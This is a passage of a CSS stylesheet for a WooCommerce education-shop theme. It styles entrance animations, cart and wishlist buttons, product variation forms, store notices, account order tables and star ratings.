  from {
    transform: translateX(-60px) perspective(600px) rotateY(180deg);
    opacity: 0;
  }
}
.edcare-rollFromRight {
  animation-name: asRollFromRight;
}

@keyframes asRollFromRight {
  from {
    transform: translateX(60px) perspective(600px) rotateY(-180deg);
    opacity: 0;
  }
}
.edcare-rollFromTop {
  animation-name: asRollFromTop;
}

@keyframes asRollFromTop {
  from {
    transform: translateY(-60px) perspective(600px) rotateX(180deg);
    opacity: 0;
  }
}
.edcare-rollFromBottom {
  animation-name: asRollFromBottom;
}

@keyframes asRollFromBottom {
  from {
    transform: translateY(60px) perspective(600px) rotateX(-180deg);
    opacity: 0;
  }
}
/* Rotate Skate Effect */
.edcare-rotateSkateInRight {
  animation-name: asRotateSkateInRight;
}

@keyframes asRotateSkateInRight {
  from {
    transform: scaleX(0.2) translateX(100px);
    opacity: 0;
  }
}
.edcare-rotateSkateInLeft {
  animation-name: asRotateSkateInLeft;
}

@keyframes asRotateSkateInLeft {
  from {
    transform: scaleX(0.2) translateX(-100px);
    opacity: 0;
  }
}
.edcare-rotateSkateInTop {
  animation-name: asRotateSkateInTop;
}

@keyframes asRotateSkateInTop {
  from {
    transform: scaleY(0.2) translateY(-100px);
    opacity: 0;
  }
}
.edcare-rotateSkateInBottom {
  animation-name: asRotateSkateInBottom;
}

@keyframes asRotateSkateInBottom {
  from {
    transform: scaleY(0.2) translateY(100px);
    opacity: 0;
  }
}
/* PopUp Effect */
.edcare-popUp {
  animation-name: asPopUp;
}

@keyframes asPopUp {
  0% {
    visibility: hidden;
  }
  50% {
    transform: scale(1.1);
    visibility: visible;
  }
}
.edcare-popUpLeft {
  animation-name: asPopUpLeft;
}

@keyframes asPopUpLeft {
  0% {
    visibility: hidden;
  }
  50% {
    visibility: visible;
    transform: translateX(-20px) scale(1.1);
    animation-timing-function: ease-in;
  }
}
.edcare-popUpRight {
  animation-name: asPopUpRight;
}

@keyframes asPopUpRight {
  0% {
    visibility: hidden;
  }
  50% {
    visibility: visible;
    transform: translateX(20px) scale(1.1);
    animation-timing-function: ease-in;
  }
}
/* Kenburns Top */
.swiper-slide-active .kenburns-top {
  -webkit-animation-name: kenburns-top;
  animation-name: kenburns-top;
}

@-webkit-keyframes kenburns-top {
  0% {
    -webkit-transform: scale(1) translateY(0);
    transform: scale(1) translateY(0);
    -webkit-transform-origin: 50% 16%;
    transform-origin: 50% 16%;
  }
  100% {
    -webkit-transform: scale(1.08) translateY(-15px);
    transform: scale(1.08) translateY(-15px);
    -webkit-transform-origin: top;
    transform-origin: top;
  }
}
@keyframes kenburns-top {
  0% {
    -webkit-transform: scale(1) translateY(0);
    transform: scale(1) translateY(0);
    -webkit-transform-origin: 50% 16%;
    transform-origin: 50% 16%;
  }
  100% {
    -webkit-transform: scale(1.08) translateY(-15px);
    transform: scale(1.08) translateY(-15px);
    -webkit-transform-origin: top;
    transform-origin: top;
  }
}
/* !END: Theme Slider CSS */
.tp-product-action {
  position: absolute;
  right: 0px;
  top: 30px;
  z-index: 1;
  visibility: hidden;
  opacity: 0;
  transition: 0.3s;
}
@media only screen and (max-width: 767px) {
  .tp-product-action {
    top: 30px;
  }
}
.tp-product-action-btn a:hover .tp-product-tooltip, .tp-product-action-btn button:hover .tp-product-tooltip {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translateX(-8px) translateY(-50%);
  -moz-transform: translateX(-8px) translateY(-50%);
  -ms-transform: translateX(-8px) translateY(-50%);
  -o-transform: translateX(-8px) translateY(-50%);
  transform: translateX(-8px) translateY(-50%);
}

a.cart-button,
a.added_to_cart.wc-forward,
a.woosq-btn,
button.woosw-btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
}
a.cart-button .loading-icon,
a.added_to_cart.wc-forward .loading-icon,
a.woosq-btn .loading-icon,
button.woosw-btn .loading-icon {
  display: none;
}
a.cart-button .cart-icon,
a.added_to_cart.wc-forward .cart-icon,
a.woosq-btn .cart-icon,
button.woosw-btn .cart-icon {
  -webkit-transform: translateY(1px);
  -moz-transform: translateY(1px);
  -ms-transform: translateY(1px);
  -o-transform: translateY(1px);
  transform: translateY(1px);
}
a.cart-button.loading,
a.added_to_cart.wc-forward.loading,
a.woosq-btn.loading,
button.woosw-btn.loading {
  pointer-events: none;
}
a.cart-button.loading .loading-icon,
a.added_to_cart.wc-forward.loading .loading-icon,
a.woosq-btn.loading .loading-icon,
button.woosw-btn.loading .loading-icon {
  display: block;
}
a.cart-button.loading .cart-icon,
a.added_to_cart.wc-forward.loading .cart-icon,
a.woosq-btn.loading .cart-icon,
button.woosw-btn.loading .cart-icon {
  display: none;
}
a.cart-button.added,
a.added_to_cart.wc-forward.added,
a.woosq-btn.added,
button.woosw-btn.added {
  display: none;
}
a.cart-button svg,
a.added_to_cart.wc-forward svg,
a.woosq-btn svg,
button.woosw-btn svg {
  -webkit-transform: translateY(1px);
  -moz-transform: translateY(1px);
  -ms-transform: translateY(1px);
  -o-transform: translateY(1px);
  transform: translateY(1px);
}
a.cart-button.woosw-added::before,
a.added_to_cart.wc-forward.woosw-added::before,
a.woosq-btn.woosw-added::before,
button.woosw-btn.woosw-added::before {
  display: none;
}
a.cart-button.woosw-adding .wishlist-icon,
a.added_to_cart.wc-forward.woosw-adding .wishlist-icon,
a.woosq-btn.woosw-adding .wishlist-icon,
button.woosw-btn.woosw-adding .wishlist-icon {
  display: none;
}
a.cart-button.woosw-adding .loading-icon,
a.added_to_cart.wc-forward.woosw-adding .loading-icon,
a.woosq-btn.woosw-adding .loading-icon,
button.woosw-btn.woosw-adding .loading-icon {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  display: block;
}
a.cart-button.woosw-adding::after,
a.added_to_cart.wc-forward.woosw-adding::after,
a.woosq-btn.woosw-adding::after,
button.woosw-btn.woosw-adding::after {
  display: none !important;
}

a.added_to_cart.wc-forward::after {
  content: "\f00c";
  font-family: "Font Awesome 6 Pro";
  font-size: 18px;
}

a.tutor-btn.added_to_cart.wc-forward::after {
  margin-left: 5px;
}

a.tp-shop-buy-now-btn {
  background-color: var(--ed-color-common-black);
  color: var(--ed-color-common-white) !important;
  position: relative;
  padding: 0;
}
a.tp-shop-buy-now-btn::after {
  content: "";
  display: block;
  height: 100%;
  left: -75%;
  position: absolute;
  top: 0;
  width: 50%;
  z-index: 2;
  -webkit-transform: skewX(-25deg);
  -moz-transform: skewX(-25deg);
  -ms-transform: skewX(-25deg);
  -o-transform: skewX(-25deg);
  transform: skewX(-25deg);
}
a.tp-shop-buy-now-btn:hover::after, a.tp-shop-buy-now-btn:focus::after {
  -webkit-animation: acadia_shine 0.85s;
  -moz-animation: acadia_shine 0.85s;
  -ms-animation: acadia_shine 0.85s;
  -o-animation: acadia_shine 0.85s;
  animation: acadia_shine 0.85s;
}

@-webkit-keyframes acadia_shine {
  100% {
    left: 125%;
  }
}
@-moz-keyframes acadia_shine {
  100% {
    left: 125%;
  }
}
@-ms-keyframes acadia_shine {
  100% {
    left: 125%;
  }
}
@keyframes acadia_shine {
  100% {
    left: 125%;
  }
}
.tp-product-btn-box a.cart-button.product_type_external {
  width: 100%;
  border: 0;
  border-radius: 0;
  box-shadow: none;
  margin: 0;
}
.tp-product-btn-box a.cart-button.product_type_external .cart-icon {
  display: none;
}
.tp-product-btn-box a.cart-button.product_type_external .loading-icon {
  display: none;
}
.tp-product-btn-box a.cart-button.product_type_external {
  background-color: var(--ed-color-common-black);
  color: var(--ed-color-common-white);
}

.woosw-item--atc p.add_to_cart_inline {
  display: flex;
  align-items: center;
}
.woosw-item--atc p.add_to_cart_inline a.add_to_cart_button,
.woosw-item--atc p.add_to_cart_inline a.cart-button {
  box-shadow: none;
}
.woosw-item--atc p.add_to_cart_inline a.add_to_cart_button:hover,
.woosw-item--atc p.add_to_cart_inline a.cart-button:hover {
  border-color: var(--ed-color-common-black);
}
.woosw-item--atc p.add_to_cart_inline a.added_to_cart.wc-forward {
  box-shadow: none;
  background-color: var(--ed-color-common-black);
  border-color: var(--ed-color-common-black);
  color: var(--ed-color-common-white);
  text-decoration: none;
}

.woosw-item--info {
  text-align: left;
}
.woosw-item--info a {
  color: var(--ed-color-common-black);
  font-weight: 600;
  text-decoration: none;
  font-family: var(--tp-ff-marcellus);
  font-size: 16px;
}
.woosw-item--info a:hover {
  color: var(--ed-color-common-black);
}
.woosw-item--actions {
  width: 10%;
}
.woosw-item--actions .woosw-item--atc p {
  justify-content: center;
}

.woosw-name {
  font-family: var(--tp-ff-marcellus);
}

.tp-woo-single-action-wishlist button.woosw-btn {
  border-radius: 0;
  box-shadow: none;
  margin-bottom: 0;
}

.cart_load_spinning {
  -webkit-animation: spin 2s linear infinite;
  -moz-animation: spin 2s linear infinite;
  -ms-animation: spin 2s linear infinite;
  -o-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite;
}

@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-moz-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-ms-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.woosq-popup .tp-shop-details-price {
  margin-bottom: 20px;
}
.woosq-popup .tp-woo-single-action-wishlist {
  display: none !important;
}
.woosq-popup .tp-woo-single-action-wishlist button.woosw-btn::before {
  content: "";
  background-image: url("../img/icons/woocommerce/wishlist-icon.svg");
  width: 20px;
  height: 20px;
  display: block;
  background-repeat: no-repeat;
  text-align: center;
  background-position: center center;
  margin: auto;
  background-size: cover;
}
.woosq-popup .tp-woo-single-action-wishlist button.woosw-btn:hover {
  background-color: #fff;
}
.woosq-popup .tp-woo-single-action-wishlist button.woosw-btn.woosw-adding:hover {
  color: var(--ed-color-common-white);
}
.woosq-popup .tp-woo-single-action-wishlist button.woosw-btn.woosw-added::before {
  display: none;
}
.woosq-popup .tp-woo-single-action-wishlist button.woosw-btn.woosw-added:hover {
  background-color: var(--ed-color-common-black);
}

.tp-shop-details-quantity {
  position: relative;
  margin-right: 15px;
}
.tp-shop-details-quantity .tp-cart-input[type=text] {
  text-align: center;
  padding: 0 30px;
  height: 46px;
  line-height: 46px;
  background-color: #F3F5F6;
  border: 0;
  border-radius: 0;
  font-size: 16px;
  width: 122px;
  color: #000;
}
.tp-shop-details-quantity .tp-cart-plus:hover,
.tp-shop-details-quantity .tp-cart-minus:hover {
  cursor: pointer;
  color: var(--ed-color-theme-primary);
  background-color: var(--ed-color-common-white);
}
.tp-shop-details-quantity .tp-cart-plus,
.tp-shop-details-quantity .tp-cart-minus {
  width: 24px;
  height: 24px;
  line-height: 24px;
  border-radius: 50%;
  left: 14px;
}
.tp-shop-details-quantity .tp-cart-plus.tp-cart-plus,
.tp-shop-details-quantity .tp-cart-minus.tp-cart-plus {
  left: auto;
  right: 14px;
}

.woosc_table ins {
  text-decoration: none;
}

.tp-product-details-action-item-wrapper .nice-select {
  border-radius: 0;
  min-width: 200px;
}
.tp-product-details-action-item-wrapper .nice-select::after {
  right: 16px;
}
.tp-product-details-action-item-wrapper .nice-select .list {
  padding: 16px 0;
}
.tp-product-details-action-item-wrapper .nice-select .list .option {
  line-height: 1.3;
  min-height: auto;
  height: auto;
  padding: 5px 20px;
}
.tp-product-details-action-item-wrapper .nice-select .list .option:hover {
  color: var(--ed-color-common-black);
}
.tp-product-details-action-item-wrapper form.cart.variations_form .single_variation_wrap .tp-product-details-action-wrapper {
  margin-top: 30px;
}
.tp-product-details-action-item-wrapper form.cart.variations_form table.variations {
  margin-bottom: 20px;
}
.tp-product-details-action-item-wrapper form.cart.variations_form table.variations tbody tr th, .tp-product-details-action-item-wrapper form.cart.variations_form table.variations tbody tr td {
  padding: 0 0 10px;
  border-bottom: 1px solid var(--tp-border-color);
  vertical-align: middle;
}
.tp-product-details-action-item-wrapper form.cart.variations_form table.variations tbody th.label label {
  margin-bottom: 0 !important;
  margin-right: 20px;
  font-size: 14px;
  color: var(--ed-color-common-black);
}
.tp-product-details-action-item-wrapper form.cart.grouped_form .group_table tbody tr th, .tp-product-details-action-item-wrapper form.cart.grouped_form .group_table tbody tr td {
  padding: 10px 10px;
  border: 1px solid #E0E2E3;
}
.tp-product-details-action-item-wrapper form.cart.grouped_form .group_table tbody tr td label a {
  display: inline-block;
  font-size: 16px;
  color: var(--ed-color-common-black);
}
.tp-product-details-action-item-wrapper form.cart.grouped_form .group_table tbody tr td label a:hover {
  color: var(--ed-color-common-black);
}
.tp-product-details-action-item-wrapper form.cart.grouped_form .group_table tbody tr td .tp-shop-details-quantity {
  margin-bottom: 0;
}
.tp-product-details-action-item-wrapper form.cart.grouped_form .group_table tbody tr td.woocommerce-grouped-product-list-item__label {
  width: 44%;
}
.tp-product-details-action-item-wrapper form.cart.grouped_form .group_table tbody tr td.woocommerce-grouped-product-list-item__price > span, .tp-product-details-action-item-wrapper form.cart.grouped_form .group_table tbody tr td.woocommerce-grouped-product-list-item__price del, .tp-product-details-action-item-wrapper form.cart.grouped_form .group_table tbody tr td.woocommerce-grouped-product-list-item__price ins {
  font-size: 16px;
  font-weight: 400;
  line-height: 1;
  color: var(--ed-color-common-black);
  font-family: var(--tp-ff-marcellus);
}
.tp-product-details-action-item-wrapper form.cart.grouped_form .group_table tbody tr td.woocommerce-grouped-product-list-item__price ins {
  text-decoration: none;
}
.tp-product-details-action-item-wrapper form.cart.grouped_form .group_table tbody tr td.woocommerce-grouped-product-list-item__price del {
  font-size: 14px;
  color: #767A7D;
}
.tp-product-details-action-item-wrapper form.cart.grouped_form .tp-shop-details-quantity {
  margin-right: 0;
  width: 110px;
}
.tp-product-details-action-item-wrapper form.cart.grouped_form .tp-shop-details-quantity .tp-cart-input[type=text] {
  height: 44px;
  line-height: 44px;
}
.tp-product-details-action-item-wrapper form.cart tr, .tp-product-details-action-item-wrapper form.cart th, .tp-product-details-action-item-wrapper form.cart td, .tp-product-details-action-item-wrapper form.cart label, .tp-product-details-action-item-wrapper form.cart p, .tp-product-details-action-item-wrapper form.cart a {
  font-family: var(--tp-ff-marcellus);
}
.tp-product-details-action-item-wrapper form.cart .reset_variations {
  margin-left: 10px;
}
.tp-product-details-action-item-wrapper form.cart .reset_variations:hover {
  color: red;
}
.tp-product-details-action-item-wrapper .price > span, .tp-product-details-action-item-wrapper .price del, .tp-product-details-action-item-wrapper .price ins {
  font-size: 22px;
  font-weight: 400;
  line-height: 1;
  color: var(--ed-color-common-black);
  font-family: var(--tp-ff-marcellus);
}
.tp-product-details-action-item-wrapper .price del {
  font-size: 16px;
  color: #767A7D;
}
.tp-product-details-action-item-wrapper .price ins {
  text-decoration: none;
}

.flex-control-nav {
  margin-top: 20px;
}
.flex-control-nav li {
  margin: 0 5px;
}
.flex-control-nav li img {
  width: 100%;
  height: auto;
  border: 1px solid transparent;
}
.flex-control-nav li img.flex-active {
  border-color: var(--ed-color-theme-primary);
}
.flex-control-nav li img:hover {
  cursor: pointer;
}

.acadia-shop-breadcrumb-title {
  font-family: var(--tp-ff-marcellus);
}

.acadia-shop-breadcrumb-list span {
  text-transform: capitalize;
  font-family: var(--tp-ff-marcellus);
}

.acadia-product-related-title {
  font-weight: 500;
  font-size: 55px;
  line-height: 1;
  margin-bottom: 6px;
  font-family: var(--tp-ff-marcellus);
}

.tp-product-details-dsc-wrap table.shop_attributes {
  border: 1px solid #E0E2E3;
  width: 100%;
  margin-top: 20px;
}
.tp-product-details-dsc-wrap table.shop_attributes tr, .tp-product-details-dsc-wrap table.shop_attributes td, .tp-product-details-dsc-wrap table.shop_attributes th {
  font-family: var(--tp-ff-marcellus);
}
.tp-product-details-dsc-wrap table.shop_attributes th, .tp-product-details-dsc-wrap table.shop_attributes td {
  padding: 0;
  line-height: 1.5;
  vertical-align: middle;
  border: 1px solid #ECEDED;
  text-align: left;
  background-color: transparent;
}
.tp-product-details-dsc-wrap table.shop_attributes th p, .tp-product-details-dsc-wrap table.shop_attributes td p {
  margin-bottom: 0;
}
.tp-product-details-dsc-wrap table.shop_attributes tr:not(:last-child) {
  border-bottom: 1px solid #ECEDED;
}
.tp-product-details-dsc-wrap table.shop_attributes tr th {
  font-size: 16px;
  color: var(--ed-color-common-black);
  background-color: #F9F9F9 !important;
  width: 306px;
  padding: 12px 34px;
  font-weight: 400;
}
.tp-product-details-dsc-wrap table.shop_attributes tr td {
  padding: 12px 34px;
}
.tp-product-details-dsc-wrap table.shop_attributes tr td:first-child {
  font-size: 16px;
  color: var(--ed-color-common-black);
  background-color: #F9F9F9;
  width: 306px;
}
.tp-product-details-dsc-wrap table.shop_attributes tr td:last-child {
  font-size: 16px;
  color: var(--tp-text-body);
}

.tp-product-details-dsc-title {
  margin-bottom: 15px;
  font-size: 32px;
  line-height: 1.2;
}

.woocommerce .woocommerce-error, .woocommerce .woocommerce-warning, .woocommerce .woocommerce-info {
  border-top: 4px solid #FD4B6B;
  background-color: rgba(253, 75, 107, 0.1);
  padding: 14px 26px;
  margin: 0;
  margin-bottom: 14px;
}
.woocommerce .woocommerce-error li, .woocommerce .woocommerce-warning li, .woocommerce .woocommerce-info li {
  list-style: none;
  margin-bottom: 0;
  color: var(--ed-color-common-black);
  position: relative;
}
.woocommerce .woocommerce-error li:not(:last-child), .woocommerce .woocommerce-warning li:not(:last-child), .woocommerce .woocommerce-info li:not(:last-child) {
  margin-bottom: 10px;
}
.woocommerce .woocommerce-error li::before, .woocommerce .woocommerce-warning li::before, .woocommerce .woocommerce-info li::before {
  content: url("../img/icons/woocommerce/error.svg");
  position: relative;
  top: 2px;
  margin-right: 5px;
}
.woocommerce .woocommerce-warning, .woocommerce .woocommerce-info {
  border-top: 4px solid #FFB342;
  background-color: rgba(255, 179, 66, 0.1);
  font-family: var(--tp-ff-marcellus);
  font-size: 15px;
}
.woocommerce .woocommerce-warning li::before, .woocommerce .woocommerce-info li::before {
  content: url("../img/icons/woocommerce/warning.svg");
  top: 4px;
}
.woocommerce .woocommerce-warning a, .woocommerce .woocommerce-info a {
  color: var(--ed-color-common-black);
  font-weight: 700;
  font-family: var(--tp-ff-marcellus);
}
.woocommerce .woocommerce-warning a:hover, .woocommerce .woocommerce-info a:hover {
  color: var(--ed-color-common-black);
}

.woocommerce .woocommerce-message {
  border-top: 4px solid #00C853;
  background-color: rgba(0, 200, 83, 0.1);
  padding: 14px 26px;
  margin: 0;
  margin-bottom: 14px;
  color: var(--ed-color-common-black);
  font-family: var(--tp-ff-marcellus);
  font-size: 15px;
}
.woocommerce .woocommerce-message a {
  font-weight: 500;
  color: #00C853;
  margin-right: 5px;
  text-decoration: underline;
}
.woocommerce .woocommerce-message a:hover {
  text-decoration: underline;
}

.woocommerce .woocommerce-message:focus-visible {
  outline: none;
}

.tp-woo-myaccount-login-title {
  font-weight: 500;
  font-size: 30px;
  margin-bottom: 10px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-woo-myaccount-register {
    margin-top: 50px;
  }
}
.tp-woo-myaccount-navigation ul {
  padding: 0 !important;
  margin: 0 0 25px !important;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: wrap;
}
.tp-woo-myaccount-navigation ul li {
  list-style: none;
}
.tp-woo-myaccount-navigation ul li:last-child a {
  border-right: 1px solid #E0E2E3;
}
.tp-woo-myaccount-navigation ul li a {
  display: inline-block;
  border: 1px solid #E0E2E3;
  padding: 5px 20px;
  margin: -1px 0 -1px -1px;
}
.tp-woo-myaccount-navigation ul li.is-active a, .tp-woo-myaccount-navigation ul li.is-active a:hover {
  background-color: var(--ed-color-common-black);
  border-color: var(--ed-color-common-black) !important;
  color: #fff;
}
.tp-woo-myaccount-content a {
  color: var(--ed-color-common-black);
}
.tp-woo-myaccount-content a:hover {
  text-decoration: underline;
}
.tp-woo-myaccount-order-table {
  background-color: #fff;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-woo-myaccount-order-table {
    overflow-x: auto;
  }
}
.tp-woo-myaccount-order-table td, .tp-woo-myaccount-order-table tr, .tp-woo-myaccount-order-table th, .tp-woo-myaccount-order-table p, .tp-woo-myaccount-order-table a, .tp-woo-myaccount-order-table span, .tp-woo-myaccount-order-table del {
  font-family: var(--tp-ff-marcellus);
}
.tp-woo-myaccount-order-table table.shop_table.shop_table_responsive {
  width: 100%;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-woo-myaccount-order-table table.shop_table.shop_table_responsive {
    width: 800px;
  }
}
.tp-woo-myaccount-order-table table.shop_table.shop_table_responsive thead tr th {
  border-color: #EBEBEB;
  color: var(--ed-color-common-black);
  font-weight: 700;
}
.tp-woo-myaccount-order-table table.shop_table.shop_table_responsive thead tr th.woocommerce-orders-table__header.woocommerce-orders-table__header-order-actions {
  width: 25%;
}
.tp-woo-myaccount-order-table table.shop_table.shop_table_responsive thead tr th.woocommerce-orders-table__header.woocommerce-orders-table__header-order-total {
  width: 18%;
}
.tp-woo-myaccount-order-table table.shop_table.shop_table_responsive tbody tr td {
  font-size: 15px;
  text-align: left;
  padding: 1rem 1rem;
  text-align: center;
  border-color: #EBEBEB;
  text-transform: capitalize;
}
.tp-woo-myaccount-order-table table.shop_table.shop_table_responsive tbody tr td.woocommerce-orders-table__cell-order-number a {
  color: var(--ed-color-common-black);
  text-decoration: none;
  font-weight: 700;
}
.tp-woo-myaccount-order-table table.shop_table.shop_table_responsive tbody tr td.woocommerce-orders-table__cell-order-number a:hover {
  text-decoration: underline;
  color: var(--ed-color-common-black);
}
.tp-woo-myaccount-order-table table.shop_table.shop_table_responsive tbody tr td.woocommerce-orders-table__cell-order-actions a, .tp-woo-myaccount-order-table table.shop_table.shop_table_responsive tbody tr td.download-file a {
  font-size: 16px;
  font-weight: 500;
  display: inline-block;
  font-size: 14px;
  font-weight: 500;
  color: var(--ed-color-common-black);
  padding: 6px 18px 5px;
  border: 1px solid rgba(1, 15, 28, 0.12);
  text-align: center;
  text-decoration: none;
  margin-top: 5px;
  margin-bottom: 5px;
}
.tp-woo-myaccount-order-table table.shop_table.shop_table_responsive tbody tr td.woocommerce-orders-table__cell-order-actions a:not(:last-child), .tp-woo-myaccount-order-table table.shop_table.shop_table_responsive tbody tr td.download-file a:not(:last-child) {
  margin-right: 10px;
}
.tp-woo-myaccount-order-table table.shop_table.shop_table_responsive tbody tr td.woocommerce-orders-table__cell-order-actions a:hover, .tp-woo-myaccount-order-table table.shop_table.shop_table_responsive tbody tr td.download-file a:hover {
  background-color: var(--ed-color-common-black);
  border-color: var(--ed-color-common-black);
  color: #fff;
}
.tp-woo-myaccount-order-table table.shop_table.shop_table_responsive tbody tr td.woocommerce-orders-table__cell-order-actions a.cancel:hover, .tp-woo-myaccount-order-table table.shop_table.shop_table_responsive tbody tr td.download-file a.cancel:hover {
  background-color: #ff0000;
  border-color: #ff0000;
  color: #fff;
}
.tp-woo-myaccount-order-table table.shop_table.shop_table_responsive tbody tr td.woocommerce-orders-table__cell-order-total span {
  color: var(--ed-color-common-black);
}
.tp-woo-myaccount-order-table table.shop_table.shop_table_responsive tbody tr td.woocommerce-orders-table__cell-order-total del {
  font-weight: 400;
  font-size: 13px;
  color: var(--tp-text-body);
}
.tp-woo-myaccount-order-table table.shop_table.shop_table_responsive tbody tr td.woocommerce-orders-table__cell-order-total ins {
  text-decoration: none;
  font-weight: 700;
  color: var(--ed-color-common-black);
}
.tp-woo-myaccount-order-table table.shop_table.shop_table_responsive tbody tr td.download-product a {
  color: var(--ed-color-common-black);
  font-weight: 500;
  text-decoration: none !important;
}
.tp-woo-myaccount-order-table table.shop_table.shop_table_responsive tbody tr td.download-product a:hover {
  color: var(--ed-color-common-black);
}
.tp-woo-myaccount-order-table table.shop_table.shop_table_responsive tbody tr.woocommerce-orders-table__row--status-on-hold .woocommerce-orders-table__cell-order-status span, .tp-woo-myaccount-order-table table.shop_table.shop_table_responsive tbody tr.woocommerce-orders-table__row--status-refunded .woocommerce-orders-table__cell-order-status span {
  color: #ff9800;
}
.tp-woo-myaccount-order-table.is-download-table {
  margin-bottom: 70px;
}
.tp-woo-myaccount-order-table.is-download-table table {
  width: 100%;
}
.tp-woo-myaccount-order-view-title {
  font-size: 26px;
  font-weight: 600;
  margin-bottom: 10px;
}
.tp-woo-myaccount-order-status {
  border-top: 4px solid #FFB342;
  background-color: rgba(255, 179, 66, 0.1);
  padding: 14px 26px;
  margin: 0;
  margin-bottom: 35px;
}
.tp-woo-myaccount-order-status p {
  margin-bottom: 0;
  color: var(--ed-color-common-black);
}
.tp-woo-myaccount-order-status p span {
  color: var(--ed-color-common-black);
  font-weight: 500;
}
.tp-woo-myaccount-order-msg p {
  font-family: var(--tp-ff-marcellus);
  margin: 0;
  margin-bottom: 14px;
  color: var(--ed-color-common-black);
  font-size: 15px;
  letter-spacing: 0.5px;
}
.tp-woo-myaccount-order-msg p a {
  font-weight: 500;
  color: #0989FF;
  margin-right: 5px;
}
.tp-woo-myaccount-order-msg p a:hover {
  color: #006fd5;
}
.tp-woo-myaccount-order-msg p span.highlight {
  display: inline-block;
  padding: 0 10px;
  font-weight: 700;
  background-color: rgba(9, 137, 255, 0.1);
  color: #0989FF;
  border-radius: 4px;
}
.tp-woo-myaccount-address-title {
  font-weight: 500;
  margin-bottom: 15px;
}
.tp-woo-myaccount-address-msg.woocommerce-message {
  margin-bottom: 40px;
}

.woocommerce-privacy-policy-text p a {
  color: var(--ed-color-common-black);
}
.woocommerce-privacy-policy-text p a:hover {
  color: var(--ed-color-common-black);
}

.tp-order-details .tp-order-details-top .tp-order-details-icon span {
  color: #010f1c;
  border: 1px solid rgba(0, 0, 0, 0.41);
}
.tp-order-details .tp-order-details-top .tp-order-details-content .tp-order-details-title,
.tp-order-details .tp-order-details-top .tp-order-details-content p {
  color: #010f1c;
}
.tp-order-details .tp-order-details-item h4,
.tp-order-details .tp-order-details-item p {
  color: #010f1c;
}

/*rating icon*/
@font-face {
  font-family: star;
  src: url(../fonts/woo/star.eot);
  src: url(../fonts/woo/star.eot?#iefix) format("embedded-opentype"), url(../fonts/woo/star.woff) format("woff"), url(../fonts/woo/star.ttf) format("truetype"), url(../fonts/woo/star.svg#star) format("svg");
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: WooCommerce;
  src: url(../fonts/woo/WooCommerce.eot);
  src: url(../fonts/woo/WooCommerce.eot?#iefix) format("embedded-opentype"), url(../fonts/woo/WooCommerce.woff) format("woff"), url(../fonts/woo/WooCommerce.ttf) format("truetype"), url(../fonts/woo/WooCommerce.svg#WooCommerce) format("svg");
  font-weight: 400;
  font-style: normal;
}
.woocommerce p.stars a {
  position: relative;
  height: 1em;
  width: 1em;
  text-indent: -999em;
  display: inline-block;
  text-decoration: none;
  color: #1E1E1E;
}

.woocommerce p.stars a::before {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 1em;
  height: 1em;
  line-height: 1;
  font-family: WooCommerce;
  content: "\e021";
  text-indent: 0;
  color: #FFB21D;
}

.woocommerce p.stars a:hover ~ a::before {
  content: "\e021";
}

.woocommerce p.stars:hover a::before {
  content: "\e020";
}

.woocommerce p.stars.selected a.active::before {
  content: "\e020";
}

.woocommerce p.stars.selected a.active ~ a::before {
  content: "\e021";
}

.woocommerce p.stars.selected a:not(.active)::before {
  content: "\e020";
}

.star-rating {
  position: relative;
  font-size: 0;
  width: 83px;
  overflow: hidden;
  line-height: 1.2;
  display: inline-block;
  color: #1E1E1E;
}
.star-rating span {
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden;
  font-size: 0;
  color: #1E1E1E;
}

.star-rating::before,
.star-rating span::before {
  font-family: "Font Awesome 6 Pro";
  content: "\f005\f005\f005\f005\f005";
  text-transform: uppercase;
  letter-spacing: 3px;
  color: #D9D9EA;
  font-size: 12px;
  font-weight: 700;
}

.star-rating span::before {
  color: #FFB21D;
}

.comment-form-rating {
  display: flex;
  align-items: center;
  margin: 20px 0;
}
.comment-form-rating:not(.user-logged-in) {
  margin-bottom: 20px;
}
.comment-form-rating label[for=rating] {
  font-size: 16px;
  font-weight: 400;
  line-height: 1;
  color: #5D5D63;
  margin-bottom: 25px;
  font-family: var(--tp-ff-marcellus);
  margin: 0;
  margin-right: 8px;
}
